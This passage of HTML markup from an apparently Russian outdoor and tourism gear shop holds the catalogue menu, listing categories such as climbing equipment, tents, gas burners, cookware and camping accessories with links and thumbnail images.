																									<img class="lazy" data-src="/upload/resize_cache/iblock/986/1i3ujprwsk91x4kp0nikr58gz6qyvaqf/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e43/pv2qzoj7mbnkq3zd23snunh5t2i5eu6y/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3d3/47xe1kmbcizwyqj3f2wgauk3nwxj7d1j/50_50_1/karabiny_guru.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины " />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
										<span>Карабины </span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/102ostkdjyvyguf21x7uxd4tzdiy5y9e/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8f9/5kllpm5nu1jhigxzokfyadw5iuvsv102/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c79/u95f21hpcivh19gzr2m7t4swinc2vpo9/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1fe/ravz107avev76efxqfi95lcf55zkjlp6/50_50_1/zakladki_frendy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Закладки, френды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
										<span>Закладки, френды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/304/av5rpiaauotpif23jjhc0ygu80zrs0jp/50_50_1/koshki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кошки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
										<span>Кошки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4b9/5h7pmjghhzff8z9j0vyvfgnaxulwkm42/50_50_1/kryuchya_zatsepki_ledobury.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крючья, зацепки, ледобуры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
										<span>Крючья, зацепки, ледобуры</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b90/jx5umyqj4hdb9ttsvldmf4iiodd6jnwq/50_50_1/lavinoe_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лавиное снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
										<span>Лавиное снаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d5/us6f3e6elc6seh7cdy2okp3f72i0q6ei/50_50_1/ledoruby_molotki_lopaty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ледорубы, молотки, лопаты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
										<span>Ледорубы, молотки, лопаты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d77/nk4n4kahwbfvct4eory1ih1skqrs2x51/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ea4/zonns9g8xbyp9nkegtfjbbcb5dj97u9r/50_50_1/snegostupy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Снегоступы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
										<span>Снегоступы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/90d/nqhq55hcpwbk8sdgqq3i25828k2r30hf/50_50_1/sportivnaya_magneziya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спортивная магнезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
										<span>Спортивная магнезия</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/palatki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Палатки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-alpika/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/124/l13tg77wsv0ujpf8kawqymqhkvexqeyn/50_50_1/palatki_alpika.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки ALPIKA" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-alpika/">
										<span>Палатки ALPIKA</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-btrace/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/cdfeqyeajz6y4g9hbyetbfphut1969ks/50_50_1/palatki_btrace.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки BTrace" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-btrace/">
										<span>Палатки BTrace</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-normal/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1c3/yruk1b8yuzyavcp5s3alcte3xvu0bn2o/50_50_1/palatki_normal.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки NORMAL" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-normal/">
										<span>Палатки NORMAL</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-red-fox/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49f/h53azttqmp8kbcv347q1mbht093m1ck4/50_50_1/palatki_red_fox.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Red Fox" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-red-fox/">
										<span>Палатки Red Fox</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-tramp/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/439/3e5endvhopxhdyc07rffpazlonm2y9jj/50_50_1/palatki_tramp.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки TRAMP" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-tramp/">
										<span>Палатки TRAMP</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-sledopyt/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/dz8hv4my483k7dmoa2hrtfffgnj1mgh0/50_50_1/palatki_sledopyt.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Следопыт" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-sledopyt/">
										<span>Палатки Следопыт</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49b/abdnznatb8ve6bhjfdkq142e3h6la10x/50_50_1/palatki_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-snaryazhenie/">
										<span>Палатки Снаряжение</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/spalnye-meshki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Спальные мешки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1aa/a4yu7388rw0dy8ss105f8t6v1c4rtp2u/50_50_1/meshok_kompressionnyy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мешок компрессионный" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
										<span>Мешок компрессионный</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child current m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gazovoe-oborudovanie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Газовое оборудование</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/adapter/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6f8/5kn5mnd9do0dijp75xskyv30udjkap6o/50_50_1/adapter.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Адаптер" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/adapter/">
										<span>Адаптер</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/ballony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/493/8gjghal7otfr307nz6v534spdq3aumtq/50_50_1/ballony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Баллоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/ballony/">
										<span>Баллоны</span>
																			</a>
																	</li>
																							<li class="  current opened ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/50_50_1/gorelki_plity.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горелки, плиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
										<span>Горелки, плиты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/lampy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/009/fsx56wy0gen2kfvfym0zxq6ebvottcbs/50_50_1/lampy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лампы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/lampy/">
										<span>Лампы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/bivachnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Бивачное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9ec/8tduor6oucju2gedp80dfqs38zcyulra/50_50_1/kovriki_turisticheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Коврики туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
										<span>Коврики туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/95qc2jduc19anj9ledlar9drc4li1ol9/50_50_1/kolyshki_dugi_karkas.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Колышки, дуги, каркас" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
										<span>Колышки, дуги, каркас</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5ee/arcb02ciwmrcei1jvm5dn6gtde9qcdb6/50_50_1/lopaty_topory_pily.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лопаты, топоры, пилы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
										<span>Лопаты, топоры, пилы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/tenty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c91/p9uoymucopa3rbsq1u9x0fsaaf9cef92/50_50_1/tenty.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Тенты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/tenty/">
										<span>Тенты</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/sup_1/" >
																		<span class="name">SUP</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/fonari/" >
																		<span class="name">Фонари</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/trekkingovye-palki/" >
																		<span class="name">Треккинговые палки</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/posuda-kotly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Посуда, котлы</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ad2/5fhmpdw5zuyvkyvbpo9cvlolyglsm2ff/50_50_1/kotly_trenogi_dlya_turizma_i_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Котлы, треноги для туризма и походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
										<span>Котлы, треноги для туризма и походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/nozhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/33jezjwk4d5fbu8mwok7vnoquislcuac/50_50_1/nozhi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ножи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/nozhi/">
										<span>Ножи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1f0/tbxoscqpnxb2436ozat5k7ia3izyz6nz/50_50_1/posuda_dlya_pokhodov.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Посуда для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
										<span>Посуда для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/termosa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7d7/ydrweeeyzayume8vpymkpfkg92j3k5bc/50_50_1/termosa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоса" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/termosa/">
										<span>Термоса</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7cd/hekahgslz8ihd099ewcgfc5cow2ze4kd/50_50_1/flyagi_pitevaya_sistema.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фляги, питьевая система" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
										<span>Фляги, питьевая система</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Аксессуары для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/aptechki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e78/xyaxsws8jutvfnfzubzda8mojrz5q7o6/50_50_1/aptechki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические аптечки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/aptechki/">
										<span>Туристические аптечки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/brelki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b43/kd6fnf00sqommmf0eap8gkyzmgocpupb/50_50_1/brelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брелки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/brelki/">
										<span>Брелки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/kompas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c1f/3lgsvivb6rur5dua2c4d27jvzhoeb03y/50_50_1/kompas.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Компасы туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/kompas/">
										<span>Компасы туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/raznoe/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/50_50_1/raznoe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Разное" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/raznoe/">
										<span>Разное</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0ed/l7wg2yid3f0a57rfvvcjkelhu18syu58/50_50_1/spichki_ognivo_sukhoe_goryuchee_zazhigalki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спички, огниво, сухое горючее, зажигалки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
										<span>Спички, огниво, сухое горючее, зажигалки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/04b/1vmn6s7h8zx58tt8691rzll1edimkl0g/50_50_1/sumki_koshelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сумки, кошельки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
										<span>Сумки, кошельки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9d5/uk930ei9tlbuzw9xw7xymmoq2cxbocvb/50_50_1/propitki_kremy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пропитки, кремы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
										<span>Пропитки, кремы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fde/hct791hwoxdnvu2aznx2u2zl2ds1q461/50_50_1/spetssnaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спецснаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
										<span>Спецснаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7e5/ri07jhi8thgdi1agst94zte6qp0050ud/50_50_1/fonariki_na_nogi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фонарики на ноги" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
										<span>Фонарики на ноги</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4f1/k98w0kh8vizt92xxxwjwqo86on0kqn5i/50_50_1/furnitura_stropa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фурнитура, стропа" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
										<span>Фурнитура, стропа</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/tovary-dlya-otdykha/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Товары для отдыха</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/gamaki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/rexv8d8gxfdxd5nrt1fskafszpuumx6y/50_50_1/gamaki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические гамаки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/gamaki/">
										<span>Туристические гамаки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b0a/t088yvhiozyj0iszcwecqsapkr8q3awp/50_50_1/kempingovaya_mebel.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кемпинговая мебель" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
										<span>Кемпинговая мебель</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/46f/uq88s3en7pgdvnmckzr5bb2ecm0ofat8/50_50_1/piknikovye_nabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пикниковые наборы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
										<span>Пикниковые наборы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
